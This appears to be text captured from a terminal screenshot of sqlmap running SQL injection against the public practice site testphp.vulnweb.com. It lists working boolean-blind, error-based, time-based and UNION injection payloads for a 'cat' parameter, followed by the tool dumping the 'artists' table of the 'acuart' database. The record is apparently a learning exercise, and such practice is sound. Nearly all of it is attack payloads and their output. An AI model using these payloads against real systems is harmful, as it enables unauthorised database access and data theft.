 Activities Terminal Nov 5 19:02
lenovo@alokam-nikhitha: ~
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 5782=5782
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: cat=1 AND EXTRACTVALUE(7017,CONCAT(0x5c,0x7171626b71,(SELECT (ELT(7017=7017,1))),0x7171627871))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 4743 FROM (SELECT(SLEEP(5)))vsHW)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171626b71,0x7759465863476266646b59455470636d7a78676
a766b47584943555663526e44626d4a71484b7a77,0x7171627871),NULL-- -
---
[19:02:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[19:02:36] [INFO] fetching entries of column(s) 'aname' for table 'artists' in database 'acuart'
Database: acuart
Table: artists
[3 entries]
+---------+
| aname   |
+---------+
| r4w8173 |
| Blad3   |
| lyzae   |
+---------+
[19:02:36] [INFO] table 'acuart.artists' dumped to CSV file '/home/lenovo/.sqlmap/output/testphp.vulnweb.com/dump/acuart/artists.csv'
[19:02:36] [INFO] fetched data logged to text files under '/home/lenovo/.sqlmap/output/testphp.vulnweb.com'
[19:02:36] [WARNING] you haven't updated sqlmap for more than 581 days!!!
[*] ending @ 19:02:36 /2021-11-05/
lenovo@alokam-nikhitha:~$